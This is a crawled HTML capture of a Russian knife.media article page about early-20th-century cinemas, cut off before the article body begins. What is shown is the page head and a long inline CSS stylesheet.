

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/awful-cinemas/
body_size: 43600
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/awful-cinemas/">
	<title>Пожароопасные сараи со&nbsp;стоячими местами: как были устроены кинотеатры в начале XX века и что превратило их во дворцы искусства &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 